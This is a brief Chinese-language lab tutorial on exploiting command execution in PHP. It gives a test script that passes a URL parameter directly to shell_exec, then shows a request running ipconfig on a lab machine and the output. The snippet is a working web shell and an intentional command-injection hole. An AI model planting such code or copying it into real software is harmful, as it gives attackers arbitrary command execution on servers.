 命令执行漏洞的利用
命令执行相关函数的使用
shell_exec( )
说明：执行命令并以字符串的形式，返回完整的信息，但是函数无回显，需要输出执行结果。
测试参考代码：
<meta charset="gb2312">
<?php
if(isset($_GET['cmd'])){
echo "<pre>";
print shell_exec($_GET['cmd']);
}
?>
提交的URL：[?cmd=ipconfig]
192.168.198.128/mlzr/shellexec.php?cmd=ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::f87d:36c9:4985:1b8b%11
IPv4 地址 . . . . . . . . . . . . : 192.168.198.128
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.198.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain